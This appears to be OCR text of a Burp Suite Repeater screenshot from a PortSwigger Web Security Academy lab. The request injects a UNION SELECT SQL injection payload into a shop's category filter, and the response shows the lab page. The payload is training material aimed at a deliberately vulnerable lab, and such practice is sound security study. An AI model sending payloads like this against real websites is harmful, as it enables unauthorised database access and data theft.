 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 11 12 13 14 × +
Send Cancel < >
Target: https://0a9d00e703ff805bc57f150d00840088.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories%27+UNION+SELECT+NULL,'Fe4Anf',NULL--
HTTP/2
2 Host: 0a9d00e703ff805bc57f150d00840088.web-security-academy.net
3 Cookie: session=TOrwpMtmlh4vtUn58dZRjsJOyHlPpwRt
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5198
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'Fe4Anf'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attack
s/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions